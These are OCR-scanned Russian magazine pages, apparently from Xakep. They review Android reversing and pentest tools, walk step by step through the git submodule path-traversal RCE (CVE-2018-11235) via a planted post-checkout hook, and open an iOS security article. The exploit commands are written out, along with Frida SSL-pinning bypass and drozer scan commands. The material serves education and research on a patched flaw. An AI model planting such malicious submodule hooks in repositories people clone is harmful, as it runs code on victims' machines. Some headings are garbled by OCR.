- Подробный мануал по zAnti
- Сервис для скачивания APK из Google. Play

# ОТМЬЮКИ

#### ВЫБИРАЕМ ИНСТРУМЕНТЫ PEBEPCA И ПЕНТЕСТА ПРИЛОЖЕНИЙ ДЛЯ ANDROID

W1012NLL22

За десять лет существования Android разработчики приложений и те, кто эти приложения взламывает, обзавелись массой инструментов, направленных друг против друга. О том, какими способами можно защитить свое приложение, мы уже поговорили, а сегодня у нас обзор инструментов для взлома и реверса приложений.

![](_page_22_Picture_4.jpeg)

Условно все инструменты анализа и реверса приложений (не только для Android) можно разделить на две группы:

- инструменты для статического анализа дизассемблеры, декомпиляторы, деобфускаторы и любые другие утилиты, которые работают с кодом, не запуская его;
- инструменты для динамического анализа инструменты, с помощью которых приложение можно запустить на виртуальном или реальном устройстве и проанализировать его поведение.

В обеих группах есть утилиты и для самых маленьких (запустил - получил список уязвимостей), и для матерых пентестеров. Мы рассмотрим их все.

#### СТАТИЧЕСКИЙ АНАЛИЗ

Итак, для начала поговорим об инструментах статического анализа. Каждый пентестер должен иметь в своем арсенале хотя бы два из них. Это декомпилятор и дизассемблер.

Декомпилятор нужен, чтобы перегнать байт-код Dalvik обратно в код Java и с его помощью разобраться, как работает приложение. Дизассемблер транслирует байт-код в гораздо более низкоуровневый код Smali (местный ассемблер), в котором труднее разобраться, но зато он всегда корректен настолько, что его можно собрать обратно в приложение. Этой особенностью можно воспользоваться, например, чтобы внедрить в приложение собственный код, как мы это сделали во второй части статьи о взломе приложений для Android.

Также пригодится деобфускатор. Он сделает декомпилированный код немного более читаемым. О том, что такое обфускация и деобфускация, мы также уже писали в третьей части статьи о взломе приложений.

#### **Jadx**

Первый инструмент в нашем списке — декомпилятор Jadx. Это активно развиваемый открытый декомпилятор, который выдает достаточно неплохой код Јауа на выходе и даже имеет функцию деобфускации кода. Работать с ним просто: запускаешь Jadx-gui, с его помощью выбираешь АРК-файл приложений и видишь иерархию пакетов и файлы с исходниками на Java.

Jadx может работать и в режиме командной строки. Например, следующая команда декомпилирует приложение example.apk и поместит полученный код Java в каталог out:

#### \$ jadx -d out example.apk

Более того, Jadx может дополнительно сгенерировать файлы build.gradle, чтобы исходники можно было импортировать в Android Studio:

#### \$ jadx -e -d out example.apk

Собрать приложение из них не получится, зато анализировать код будет гораздо удобнее.

![](_page_22_Picture_707.jpeg)

#### **Apktool**

Второй инструмент, который должен обязательно быть на твоем диске, это Apktool. Его назначение — разборка и сборка приложений. При этом тер-

мин «разборка» подразумевает дизассемблирование кода приложения файлы формата Smali, а также декомпрессию ресурсов и файла B AndroidManifest.xml.

С помощью Apktool можно разобрать приложение, проанализировать дизассемблерный код, внести в него правки и собрать обратно. О том, как это сделать, мы подробно писали в статье «Ломаем Android».

![](_page_22_Picture_708.jpeg)

#### **APKID**

Эта небольшая утилита понадобится тебе, когда ты заметишь, что Jadx не в состоянии декомпилировать приложение. В большинстве случаев это значит, что приложение было обфусцировано или упаковано с помощью специальных инструментов. APKiD позволяет узнать, какие конкретно инструменты были использованы, выяснить, было ли приложение пересобрано с помощью Apktool и используются ли в нем какие-то другие техники для защиты от дизассемблирования/декомпиляции и запуска в виртуальной машине.

APKID далеко не всегда работает корректно, а в некоторых случаях вообще не выводит никакой информации на экран. Но он может помочь, если ты в тупике — вывод утилиты понятный. Например:

- anti debug : Debug.isDebuggerConnected() check проверка, подключен ли дебаггер с помощью метода isDebuggerConnected;
- · anti\_vm : Build.MANUFACTURER check проверка производителя смартфона, чтобы понять, что находишься в виртуальной машине.

Но есть одно неочевидное поле: compiler. Оно обычно содержит dx или dexlib. Dx — стандартный компилятор Android SDK, а dexlib — это библиотека сборки файлов DEX из Apktool. Проще говоря, если в поле compiler находится dexlib, значит, приложение было пересобрано с помощью Apktool или аналогичного инструмента.

![](_page_22_Picture_709.jpeg)

#### Результат раооты АРКІD для нескольких ооразцов малвари

#### **Simplify**

Что, если APKiD сообщает о применении обфускатора, а при попытке изучить код ты сталкиваешься с зашифрованными строками? В этом случае тебе нужен деобфускатор, который сможет сделать код более читаемым. Абсолютное большинство деобфускаторов, которые ты найдешь в интернете, умеют бороться только с одним или несколькими обфускаторами, зачастую устаревших версий.

Simplify — универсальный деобфускатор. Вместо того чтобы искать в коде знакомые паттерны, он запускает код в виртуальной среде и дает ему возможность сделать все самому. В процессе исполнения код сам расшифрует зашифрованные строки, укажет на места, которые никогда не будут исполнены (обфускация с помощью мертвого кода), и укажет на реальный тип объектов, полученных с помощью рефлексии (а это позволит выполнить дерефлексию).

Из-за особенностей реализации виртуальной машины Simplify редко способен проанализировать все приложение целиком. Поэтому его стоит использовать для деобфускации отдельных методов и классов (это можно сделать с помощью флага -it):

#### \$ java -jar simplify.jar -it 'org/cf/obfuscated' simplify/obfusc ated-app.apk

![](_page_22_Picture_710.jpeg)

#### **DeGuard**

Simplify поможет, если приложение было пропущено через мощный обфускатор. Однако большинство программистов не обременяют себя применением чего-то более сложного, чем входящий в состав Android Studio ProGuard. A ProGuard - это оптимизатор, в котором функция обфускации появилась как побочный эффект. Единственное, чем он запутывает реверсера, это измененные на бессмысленный набор букв имена классов, методов и полей.

Разобраться в обфусцированном с помощью ProGuard коде не так уж и сложно, но сложнее, чем в совсем не обфусцированном (в два раза сложнее, если верить исследованиям). Поэтому даже для ProGuard существуют деобфускаторы.

DeGuard — наиболее интересный из них. Это веб-сервис, созданный в Высшей технической школе Цюриха. С помощью нейросетей он способен восстановить (а точнее, предсказать) оригинальные имена пакетов, классов, методов и полей. Одна проблема: нередко деобфусцированный код запутывает еще больше, чем оригинал.

![](_page_22_Figure_44.jpeg)

#### **Bytecode Viewer**

А это решение класса «все в одном». Bytecode Viewer сочетает в себе функции Jadx, Apktool и еще нескольких инструментов. Он умеет дизассембли-

ровать приложения, декомпилировать их с помощью пяти различных движков декомпиляции (JD-Core, Procyon, CFR, Fernflower, Krakatau), расшифровывать строки с помощью трех движков дешифрования, компилировать приложение обратно из декомпилированного кода (с помощью Ranino Compiler) и даже искать зловредный код!

Многие реверсеры рекомендуют использовать именно этот инструмент для анализа приложений. Их аргумент в том, что любой другой декомпилятор (тот же Jadx или популярный JD-GUI) может сломаться об обфусцированный или специальным образом написанный код и просто не покажет его. В то же время Bytecode Viewer, благодаря наличию сразу пяти движков декомпиляции, имеет больше шансов декомпилировать такое приложение.

На самом же деле не все так радужно. Bytecode Viewer - это кое-как работающая сборная солянка из различных открытых инструментов. Да, в нем множество движков декомпиляции, но, похоже, автор перестал следить за своим произведением. Текущая версия Bytecode Viewer уже не может открыть большинство АРК.

Скриншота не будет по причине неработоспособности инструмента.

#### **QARK**

Закончим рассказ о статическом анализе на инструменте QARK. Это утилита для автоматического поиска уязвимостей в приложениях. Достаточно натравить ее на нужный APK или каталог с исходниками, и QARK проанализирует манифест, декомпилирует и проанализирует исходники и даже попробует создать эксплоит для взлома приложения с помощью найденных уязвимостей.

Пользоваться QARK очень просто: запускаешь QarkMain.py, отвечаешь на несколько вопросов и получаешь отчет в формате HTML в каталоге quark/ report.

Как и другие автоматизированные инструменты, QARK не может точно предсказать наличие уязвимости, он лишь высказывает предположение о ее существовании и дает реверсеру намек, в какую сторону следует копать. Поэтому не стоит надеяться, что ты просто установишь QARK и сразу начнешь стричь купоны на пентесте приложений. Без матчасти никуда.

![](_page_22_Figure_55.jpeg)

#### ДИНАМИЧЕСКИЙ АНАЛИЗ

Статический анализ приложения не всегда позволяет раскрыть все подробности его поведения. Код может быть зашифрован упаковщиком, приложение может докачивать свои компоненты из интернета, расшифровывать строки только во время исполнения и делать другие вещи, которые нельзя увидеть, читая код.

Обнаружить такие вещи можно с помощью динамического анализа, то есть запустив приложение на реальном устройстве или в эмуляторе и изучив его поведение с помощью специальных инструментов. Именно это, кстати, происходит в Google Play, когда разработчик заливает новую версию приложения. Серверы Google запускают его в виртуальной среде и, если приложение делает какие-то неправомерные действия, запрещает его публикацию.

#### **Frida**

Начнем с короля всех инструментов динамического анализа, трассировки и модификации приложений - с Frida. Это так называемый Dynamic Instrumentation Toolkit, набор инструментов, позволяющих на лету внедрять собственный код в другие приложения. Внедрив код, можно выполнить полную трассировку приложения, перехватить функции шифрования, записи файлов на диск и вообще сделать с приложением все что угодно.

В «Хакере» уже была подробная статья о Frida, поэтому не будем повторяться. Скажем только, что у Frida есть репозиторий с готовыми скриптами, которые могут тебе пригодиться:

- · fridantiroot комплексный скрипт, позволяющий отключить проверки Ha root;
- Universal Android SSL Pinning Bypass обход SSL Pinning;
- · dereflector скрипт Frida для дерефлексии Java-кода (превращения непрямых вызовов методов в прямые).

#### \$ frida --codeshare pcipolloni/univer

sal-android-ssl-pinning-bypass-with-frida -f com.example.app

![](_page_22_Picture_711.jpeg)

#### Трассировка Telegram с помощью Frida

#### **Objection**

Frida — очень популярный инструмент. На его основе было создано множество более высокоуровневых утилит. Objection - одна из них. Она позволяет внедриться в приложение iOS или Android и провести анализ его приватного каталога, памяти, классов, методов, извлечь содержимое базы SQLite, обой-**ТИ SSL-пиннинг.** 

Главное преимущество Objection в том, что она дает возможность «войти» в приватный каталог приложения точно так же, как это позволяет сделать устройство с root-доступом. Но в этом же ее недостаток: большинство задач, для которых предназначена Objection, легко решаются с помощью adb, команды sqlite (при наличии root) и общедоступных скриптов Frida.

![](_page_22_Picture_712.jpeg)

#### **Inspeckage**

Inspeckage — еще один высокоуровневый инструмент динамического анализа приложений. У него огромное количество возможностей: он может получать информацию о полномочиях, активностях, контент-провайдерах и сервисах, умеет перехватывать обращения к SQLite, HTTP-серверам, файловой системе, буферу обмена, криптографическим функциям, запускать активности, подключаться к ContentProvider'ам и выполнять спуфинг местоположения.

Все это можно сделать, используя удобный веб-интерфейс. Но перед этим на смартфоне необходимо получить права root, а затем установить Xposed Framework (который как раз и позволяет Inspeckage выполнять перехват управления).

![](_page_22_Picture_713.jpeg)

#### **Drozer**

На закуску у нас drozer - мощный инструмент для выполнения типичных задач пентеста приложений. Drozer позволяет получить информацию о приложении, запустить его активности, подключиться к ContentProvider'y, отправить сообщения сервису - в общем, сделать все, чтобы вытащить из приложения информацию или заставить его выполнить то, что нам нужно.

Типичный воркфлоу drozer выглядит так. Сначала получаем информацию о приложении:

#### dz> run app.package.list dz> run app.package.info -a com.example.app

Затем выводим список активностей и пробуем запустить их (возможно, некоторые из них не должны торчать наружу):

dz> run app.activity.info -a com.example.app dz> run app.activity.start --component com.example.app < имя активности>

Получаем информацию о ContentProvider'ах приложения:

#### dz> run app.provider.info -a com.example.app dz> run scanner.provider.finduris -a com.example.app

Пробуем выудить из них информацию разными способами. Например, при помощи прямого запроса данных:

dz> run app.provider.query content://com.mwr.example.sieve.DBCont entProvider/Password/ --vertical

Проверяем на наличие уязвимостей к инъекции и directory traversal:

#### dz> run scanner.provider.injection -a com.example.app dz> run scanner.provider.traversal -a com.example.app

Получаем информацию о сервисах, пробуем запустить их, послать сооб-Щения:

#### dz> run app.service.info -a com.example.app dz> run app.service.start --action <действие> --component com.

example.app <имя\_компонента>

dz> run app.service.send com.example.app <имя\_компонента> --msg < сообщение>

![](_page_22_Picture_714.jpeg)

#### Одной строкой

- Androl4b образ виртуальной машины с набором перечисленных в статье ИНСТРУМЕНТОВ;
- AndroidRE аналогичный по назначению образ Docker;
- LazyDroid скрипт для упрощения действий, связанных с анализом приложений, позволяет установить флаги отладки и бэкапа приложения, пересобрать и подписать приложение, выдернуть с устройства приложение, установленное с помощью Google Play, скопировать на комп приватный каталог приложения, внедрить гаджет Frida в APK;
- AndroTickler метаинструмент анализа Android-приложений, позволяющий получить исчерпывающую информацию о приложении, декомпилировать его, найти строки, URL, компоненты баз данных; плюс доступна интеграция с Frida.

#### **ВМЕСТО ВЫВОДОВ**

Сегодня у взломщиков приложений для Android нет недостатка в инструментах. Все уже написано до нас, осталось только взять и начать это использовать — так думает большинство из тех, кто решил попробовать себя в роли реверсера. На самом деле это не так. Ни один из представленных в статье инструментов не скажет тебе: «Уязвимость здесь, используй ее». Они лишь сэкономят твое время на том или ином этапе реверса, но найти уязвимость и эксплуатировать ее тебе придется самому, а для этого надо хорошо понимать, что ты делаешь. Э

![](_page_23_Picture_0.jpeg)

# **CMEPTED HPIM** ВЫПОЛНЯЕМ ПРОЙЗВОЛЬНЫЙ КОД **B KЛИЕНТЕ GIT**

aLLy

Думаю, тебе не нужно рассказывать, что такое git, — он сегодня используется всеми от небольших компаний до гигантов индустрии. Найденная в нем уязвимость позволяет злоумышленнику атаковать пользователей, которые клонировали специально сформированный репозиторий. Как его формировать? Об этом я сейчас и расскажу.

![](_page_23_Picture_4.jpeg)

#### **INFO**

Обнаруженные уязвимости получили идентификаторы CVE-2018-11233 и CVE-2018-11235. Они

![](_page_23_Picture_7.jpeg)

• и другие, более ранние версии.

Наибольший интерес представляет баг CVE-2018-11235, который был обнаружен исследователем Этьеном Сталмансом (Etienne Stalmans). Эксплуатация именно этой уязвимости приводит к самым печальным последствиям выполнению произвольного кода на машине жертвы. Проблема была найдена в рамках программы охоты за ошибками GitHub и затрагивает функции обработки имени подмодуля.

Баг оказался платформонезависимым и прекрасно существует во всех основных операционных системах - Windows, macOS и Linux. Список уязвимых веток приложения обширен, к тому же под угрозой оказались и программы, в которые включена версия Git «из коробки». В основном это разные IDE, такие как Visual Studio и Xcode.

#### СТЕНД

Думаю, описание установки git на твою машину будет лишней тратой экранного места. Выбирай удобную тебе платформу и качай дистрибутив. Проследи только, чтобы номер версии входил в число уязвимых. Я ради разнообразия буду использовать git для Windows.

![](_page_23_Picture_13.jpeg)

#### ЧТО ТАКОЕ «ПОДМОДУЛИ»?

Во время разработки постоянно возникает необходимость задействовать в своем проекте еще какой-то проект. Например, дополнительную библиотеку, которая независимо используется в нескольких других проектах. Чтобы не плодить копии этой библиотеки и всегда иметь простую возможность обновить ее до последней версии, в git существует понятие подмодуля (submodule). Подмодули позволяют содержать один git-репозиторий как подкаталог другого. Это дает возможность клонировать еще один репозиторий внутрь проекта, при этом в него по-прежнему можно коммитить отдельно.

Посмотрим, как это сделать. Для начала создадим пустой репозиторий.

#### \$ mkdir subvh && cd subvh \$ git init

Допустим, теперь мы хотим использовать в этом проекте крутой словарь для дирбаста. Загрузим его в качестве подмодуля:

#### \$ git submodule add git://github.com/Bo0oM/fuzz.txt fuzz

где fuzz - это название папки, куда будет помещен репозиторий. Теперь, если заглянуть в git status, мы увидим, что появился новый файл .gitmodules.

![](_page_23_Picture_254.jpeg)

Этот конфигурационный файл задает соответствие локального пути внутри проекта с адресом репозитория.

#### \$ cat .gitmodules

```
[submodule "fuzz"]
    path = fuzzyurl = git://github.com/Bo\theta oM/fuzz.txt
```
![](_page_23_Picture_255.jpeg)

дооавление подмодуля в репозитории

Обрати внимание на заголовок файла: в кавычках указывается название подмодуля, оно аналогично названию папки, в которую мы его клонировали. Разумеется, репозиторий может содержать сколько угодно подмодулей, для каждого будет создана отдельная запись в .gitmodules.

Сам файл находится под версионным контролем вместе с другими твоими файлами. Он отправляется при выполнении push и загружается при выполнении **pull** вместе с остальными файлами проекта.

Однако, кроме появления .gitmodules, в структуре проекта были сделаны и другие изменения. Как ты знаешь, в корне репозитория в папке .git xpaнятся служебные файлы. Там можно обнаружить директорию modules с подпапкой fuzz. А в ней уже хранится такой же служебный каталог .git, только от нашего подмодуля. В самой папке подмодуля находится файл .git, в котором указано, по какому пути искать служебную директорию.

#### \$ cat fuzz/.git gitdir: ../.git/modules/fuzz

![](_page_23_Picture_256.jpeg)

![](_page_23_Picture_32.jpeg)

Пора закоммитить внесенные изменения.

#### \$ git commit -m "Added submodule"

Теперь попробуем клонировать наш свежесобранный репозиторий с подмодулем.

#### $$cd..$ \$ git clone subvh subtest

Заглядываем в папку fuzz и... не видим там ничего.

![](_page_23_Picture_257.jpeg)

Дело в том, что для автоматической загрузки подмодулей во время клонирования нужно использовать ключ -- recurse-submodules или просто -- recursive.

#### \$ git clone subvh subtest --recursive

Теперь все в порядке и можно переходить к деталям уязвимости.

```
$ git clone subvh subtest -- recursive
Cloning into 'subtest'...
done.
Submodule 'fuzz' (git://github.com/Bo0oM/fuzz.txt) registered for
path 'fuzz'
Cloning into 'D:/VisualHack/subtest/fuzz'...
remote: Counting objects: 323, done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 323 (delta 2), reused 0 (delta 0), pack-reused 317
Receiving objects: 100% (323/323), 1.85 MiB | 943.00 KiB/s, done.
Resolving deltas: 100% (197/197), done.
Submodule path 'fuzz': checked out 'b50734ffa4477b8f7d86bca3f9eed648a
9b83ed7'
```
### СМЕРТЕЛЬНЫЙ КОММИТ ВЫПОЛНЯЕМ ПРОИЗВОЛЬНЫЙ КОД

**B KJMEHTE GIT** 

#### ДЕТАЛИ УЯЗВИМОСТИ

Сначала заглянем в коммит, который патчит уязвимость.

![](_page_24_Picture_446.jpeg)

В файл submodule-config.c была добавлена функция check\_submodule\_пате для проверки имени подмодуля.

#### submodule-config.c

#### 193: int check submodule name(const char \*name)

![](_page_24_Picture_447.jpeg)

Она вызывается во время работы скрипта git-submodule.sh, чтобы обработать название, переданное в виде аргументов командной строки.

#### git-submodule.sh

if ! git submodule--helper check-name "\$sm name"  $232:$  $233:$ then die "\$(eval\_gettext "'\$sm\_name' is not a valid submodule  $234:$  $name")$ "  $235:$ fi

#### /builtin/submodule--helper.c

1825: static int check\_name(int argc, const char \*\*argv, const char \* prefix)  $1826:$  {

![](_page_24_Picture_448.jpeg)

Также check submodule name вызывается в функции name and item from var, которая занимается обработкой имени подмодуля из конфигурационного файла.

submodule-config.c

218: static int name\_and\_item\_from\_var(const char \*var, struct strbuf  $*$ name.

![](_page_24_Picture_449.jpeg)

Теперь вернемся к созданию подмодуля. Как ты помнишь, его название в секции [submodule] было таким же, как и название папки, где он хранится. Но это только до тех пор, пока мы вручную не укажем его название с помощью ключа -- name.

\$ git submodule add --name "test" git://github.com/Bo0oM/fuzz.txt fuzz

Теперь заглянем в .gitmodules.

\$ cat .gitmodules [submodule "test"]  $path = fuzzy$  $url = git://github.com/Bo0oM/fuzz.txt$ 

А теперь кое-что поинтереснее. Глянем листинг директории .git/modules.

![](_page_24_Figure_27.jpeg)

Путь, по которому располагаются файлы подмодуля, остался тем же, а вот служебная папка теперь имеет название, которое мы указали в параметре name.

Отталкиваясь от добавленных проверок в теле пропатченной функции check\_submodule\_name, рискнем предположить, что тут имеет место уязвимость path traversal. Проверим это умозаключение, указав в качестве названия подмодуля ../test.

| MINGW64:/d/VisualHack/subvh                                                                                                    | П | × |
|----------------------------------------------------------------------------------------------------|---|---|
| aLLy /d/VisualHack/subvh (master)<br>\$ git submodule add --name "/test" git://github.com/BoOoM/fuzz.txt fuzz<br>Cloning into 'D:/VisualHack/subvh/fuzz'<br>remote: Counting objects: 323, done.<br>remote: Compressing objects: 100% (6/6), done.<br>remote: Total 323 (delta 2), reused 0 (delta 0), pack-reused 317<br>Receiving objects: 100% (323/323), 1.85 MiB   837.00 KiB/s, done.<br>Resolving deltas: 100% (197/197), done.<br>warning: LF will be replaced by CRLF in .gitmodules.<br>The file will have its original line endings in your working directory. |   | ́ |
| aLLy /d/VisualHack/subvh (master)<br>\$ cat .gitmodules<br>[submodule "/test"]<br>$path = fuzzy$<br>$ur1 = git://github.com/Bo0oM/fuzz.txt$                                                                                                    |   |   |
| aLLy /d/VisualHack/subvh (master)<br>$s$ 1s $-1$ .git<br>total 12<br>-rw-r--r-- 1 aLLy 197121 206 Jun 17 14:19 config<br>-rw-r--r-- 1 aLLy 197121 73 Jun 17 14:19 description<br>-rw-r--r-- 1 aLLy 197121 23 Jun 17 14:19 HEAD<br>-rw-r--r-- 1 aLLy 197121 184 Jun 17 14:19 index<br>drwxr-xr-x 1 aLLy 197121   0 Jun 17 14:19   modules/<br>drwxr-xr-x 1 aLLy 197121<br>0 Jun 17 14:19 objects/<br>drwxr-xr-x 1 ally 197121 0 Jun 17 14:19 refs/<br>drwxr-xr-x 1 aLLy 197121 0 Jun 17 14:19 test/                                                                        |   |   |
|                                                                                                    |   |   |

Path traversal в имени подмодуля

Да, уязвимость присутствует, и папка со служебными файлами подмодуля теперь находится не в поддиректории modules, а в .git нашего репозитория. Теперь, манипулируя параметром **name**, мы можем менять местоположение служебной папки подмодуля. Что же это нам может дать, кроме возможности перезаписать какие-то данные?

#### **XYKW B GIT**

предоставляет возможность Git запускать пользовательские скрипты действий с ВЫПОЛНЕНИИ **ВАЖНЫХ** репозиторием. При определенных В инфраструктуре git это называется хуками (git hooks). Существует два вида хуков: на стороне клиента и на стороне сервера. Клиентские хуки инициируются такими операциями, как commit и merge, в то время как серверные обработчики выполняются при сетевых взаимодействиях, например получении запушенных коммитов.

Все хуки хранятся в поддиректории hooks каталога .git. Когда ты инициализируешь новый репозиторий с помощью git init, каталог с хуками содержит вязанку скриптов-примеров с расширением sample. По сути, хуки - это простые шелл-скрипты со специальными названиями, соответствующими операциям. Например, pre-commit.

![](_page_24_Picture_450.jpeg)

![](_page_24_Picture_451.jpeg)

Примеры файлов с хуками

Так как хуки находятся непосредственно в служебной папке .git, то, разумеется, они никогда не включаются в репозиторий, не являются его частью и не передаются при клонировании с помощью git clone. Это логичная практика: если бы хуки были частью репозитория, то можно было бы просто создать репозиторий, после клонирования которого у клиента выполнялся бы произвольный код.

Подмодули - это обычные внешние репозитории, а значит, они тоже содержат хуки, которые по умолчанию располагаются в папке .git/ modules/<имя\_подмодуля>/hooks. Но ведь у нас есть path traversal! ;)

#### **Тернистый путь к RCE**

С помощью найденной уязвимости мы можем служебную папку подмодуля превратить в часть репозитория, и она будет вместе с ним путешествовать во время работы и при последующем клонировании.

![](_page_24_Picture_452.jpeg)

После выполнения такой команды в корне репозитория, помимо директории самого подмодуля, появляется его служебная папка. Теперь можно добав-ЛЯТЬ ХУКИ В fuzz.git/hooks.

![](_page_24_Picture_453.jpeg)

Переносим служебную папку .git подмодуля в корень репозитория

Создадим хук post-checkout, который будет выполняться после команды checkout, в том числе и после клонирования репозитория.

#### \$ echo -e '#!/bin/bash\nuname -a' > fuzz.git/hooks/post-checkout  $$$  chmod +x  $\frac{15}{9}$  $$$  git add. \$ git commit -m "message" \$ git push origin master MINGW64:/d/VisualHack/subvh  $\Box$ × LLy /d/VisualHack/subvh (master)<br>| echo -e '#!/bin/bash\r\nuname -a' > fuzz.git/hooks/post-checkout LLy /d/VisualHack/subvh (master)  $chmod +x$  ! \$ thmod +x fuzz.git/hooks/post-checkout aLLy /d/VisualHack/subvh (master) warning: LF will be replaced by CRLF in fuzz.git/hooks/post-checkout. The file will have its original line endings in your working directory. aLLy /d/VisualHack/subvh (master) \$ git commit -m "traversal" The Content (root-commit) 77b183c] traversal<br>27 files changed, 675 insertions(+)<br>create mode 100644 .gitmodules<br>create mode 160000 fuzz create mode 100644 fuzz.git/HEAD create mode 100644 fuzz.git/config create mode 100644 fuzz.git/description create mode 100644 fuzz.git/hooks/applypatch-msg.sample create mode 100644 fuzz.git/hooks/commit-msg.sample create mode 100644 fuzz.git/hooks/fsmonitor-watchman.sample create mode 100644 fuzz.git/hooks/post-checkout create mode 100644 fuzz.git/hooks/post-update.sample create mode 100644 fuzz.git/hooks/pre-applypatch.sample create mode 100644 fuzz.git/hooks/pre-commit.sample create mode 100644 fuzz.git/hooks/pre-push.sample create mode 100644 fuzz.git/hooks/pre-rebase.sample create mode 100644 fuzz.git/hooks/pre-receive.sample create mode 100644 fuzz.git/hooks/prepare-commit-msg.sample create mode 100644 fuzz.git/hooks/update.sample create mode 100644 fuzz.git/index create mode 100644 fuzz.git/info/exclude<br>create mode 100644 fuzz.git/logs/HEAD create mode 100644 fuzz.git/logs/refs/heads/master

Коммитим кастомный хук в репозиторий

И этого для машин на Windows достаточно. Если теперь клонировать созданный репозиторий, мы увидим результат выполнения команды uname -a. Это работает как при клонировании с git clone subvh subtest -- recursive, Tak и через git submodule update --init.

![](_page_24_Picture_454.jpeg)

Выполнение произвольного кода в версии git для Windows

А вот на системах с Linux такой фокус не пройдет. При попытке клонировать репозиторий на этапе загрузки подмодулей будет выдана ошибка: папка для служебных файлов подмодуля уже существует.

![](_page_24_Picture_54.jpeg)

К тому же во время клонирования вся директория будет перезаписана, и наш хук не отработает.

![](_page_24_Picture_455.jpeg)

Но Этьен нашел способ избежать этого. Байпас оказался простым, но не самым очевидным. Помог счастливый случай! Нужно лишь добавить еще один подмодуль, причем с таким названием, чтобы оно было первым при сортировке в алфавитном порядке. В нашем случае это может быть, например, aaa.

#### \$ git submodule add git://github.com/Bo0oM/fuzz.txt aaa

Подойдет любой подмодуль. Главное тут — название. Когда в папке .git/ modules уже существует какой-нибудь подмодуль, git считает любой путь валидным при последующей инициализации других подмодулей, и перезапись директории не происходит. Это отличная новость, так как теперь наш хук прекрасно себя чувствует и выполняется.

![](_page_24_Picture_60.jpeg)

ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_24_Picture_62.jpeg)

#### **ВЫВОДЫ**

Вот такая интересная, изящная и очень опасная уязвимость существовала во всеми любимом клиенте git. Еще одно доказательство того, что популярность продукта совсем не означает отсутствия в нем уязвимостей. Даже если исследователи засмотрели что-то до дыр, у тебя всегда есть шанс найти что-то новое и утереть им нос.

Кстати, на момент написания статьи GitHub запретил пушить репозитории, в которых есть модули, содержащие названия хуков. Заботятся о нашей безопасности! :) ЗЕ

ПРИВАТНОСТЬ

಄

**QUADRADO** 

**FOTO** 

**VÍDEO** 

PAN.

HDR

:ÁMERA

**ENTA** 

ा

# **БЕЗОПАСНОСТЬ**

ЧТО ХОРОШО, ЧТО ПЛОХО И КАК ЕЕ УСИЛИТЬ

![](_page_25_Picture_3.jpeg)

Олег Афонин Эксперт по мобильной криминалистике компании «Элкомсофт» aoleg@voicecallcentral.com

Сегодняшняя статья будет несколько необычной. Чаще всего мы говорим о найденных уязвимостях и способах их устройство ИСПОЛЬЗОВАНИЯ, помогающих взломать и получить доступ к информации. Теперь же мы попытаемся обернуть ситуацию в пользу владельца устройства с iOS. Рассмотрим способы, которыми пользуются спецслужбы полицейские, чтобы взломать iPhone, и способы,  $\overline{M}$ при помощи которых извлекаются твои данные; попробуем от них защититься и сразу же оценить стойкость такой защиты. Основная тема статьи - как уберечь данные, если пароль блокировки твоего iPhone стал известен злоумышленнику.

#### **IOS ДОСТАТОЧНО БЕЗОПАСНА**

Мы уже неоднократно писали о модели безопасности современных версий iOS. Если говорить о свежих сборках системы (на сегодня это iOS 11.4 в качестве официального релиза, 11.4.1 бета 3 в качестве публичной бета-версии и iOS 12.0 в качестве беты для разработчиков), можно похвалить образцовую реализацию шифрования данных и отличную защиту криптографического ключа (напомним, он вычисляется динамически в процессе загрузки на основе пароля блокировки, а во время работы надежно защищен сопроцессором Secure Enclave). Также похвалим дополнительный уровень защиты связки ключей keychain, в которой хранятся все пароли к учетным записям Safari, маркеры аутентификации и криптографические ключи. Если ты установил пароль блокировки, состоящий из шести цифр, или еще более стойкий буквенно-цифровой пароль, расшифровать что бы то ни было с выключенного телефона окажется невозможно, даже если будет извлечена микросхема памяти.

#### РЕЗЕРВНЫЕ КОПИИ: ЕЩЕ БЕЗОПАСНЕЕ

Система резервного копирования iOS достойна всяческого подражания. Именно она, а не стеклянные корпуса или вырез в экране, в котором все равно не будет модуля объемного сканирования лица. Шифрование локальных резервных копий в iOS 10.2 и более новых настолько стойкое, что даже топовый акселератор Nvidia GTX 1080 демонстрирует скорость перебора не выше сотни паролей в секунду. Таким образом, несложный пароль всего из семи знаков (это среднее по больнице) загрузит единственный компьютер на ближайшее тысячелетие. Вплоть до выхода iOS 11 можно было назначить на резервную копию длинный случайный пароль, который обеспечил бы работой все компьютеры мира до скончания веков.

#### **...HO ЭТО НЕ ИМЕЕТ ЗНАЧЕНИЯ**

С такой безопасной iOS и такими безопасными резервными копиями о чем еще можно говорить? Достаточно отнести денежки в ближайший Apple Store, не забыть про шестизначный пароль блокировки и наслаждаться безопасностью, так?

Как показывает практика, целую бочку меда можно испортить всего одной ложкой дегтя. И эта ложка здесь - тот самый код блокировки. Мы уже подробно писали о том, что можно сделать с iPhone, если узнать этот код. Напомним тезисно:

- отключить Find my iPhone и блокировку Activation Lock;
- включить двухфакторную аутентификацию, если она не была включена;
- сменить пароль от Apple ID / iCloud; с этим паролем получить доступ к облачным резервным копиям, синхронизированным данным и паролям из облачной связки ключей iCloud Keychain, причем со всех устройств, привязанных к данной учетной записи;
- скачать фотографии из iCloud Photo Library (вспомнили Celebgate);
- заблокировать или удалить данные с других устройств, привязанных к данному Apple ID;
- сбросить пароль на локальную резервную копию, подключить телефон к компьютеру и извлечь все данные;
- извлечь все пароли из связки ключей или просмотреть их на самом устройстве.

#### ПЕРЕХОД IOS ОТ МНОГОСЛОЙНОЙ ЗАЩИТЫ К ОБОРОНЕ ПАРОЛЯ

Тебе не кажется, что как-то многовато всего нехорошего можно сделать в iOS 11 (и в iOS 12 бета, мы проверяли), просто узнав пароль блокировки телефона? К примеру, если тебе в руки попадет телефон с Android и будет известен код блокировки, просто так сменить пароль от учетной записи Google ты не сможешь. Хотя... если ты просмотришь пароли в Chrome (Chrome → Settings  $\rightarrow$  Passwords), там и пароль от учетки Google может оказаться. Да и отвязать телефон от FRP (Factory Reset Protection) все-таки можно, так что о том, чей подход более безопасен, можно поспорить.

Тем не менее возвращаться к испытанной многослойной защите в Apple не собираются. Вместо этого компания прилагает все возможные усилия для защиты того единственного, что осталось: пароля блокировки. Насколько успешно это выходит? Пока что не очень.

Для всех устройств iPhone и iPad существует как минимум два работающих независимых решения, позволяющих взломать код блокировки методом перебора. Эти решения — Cellebrite и GrayKey — доступны исключительно полиции и спецслужбам, но однажды найденная уязвимость рано или поздно окажется в руках не столь чистоплотных.

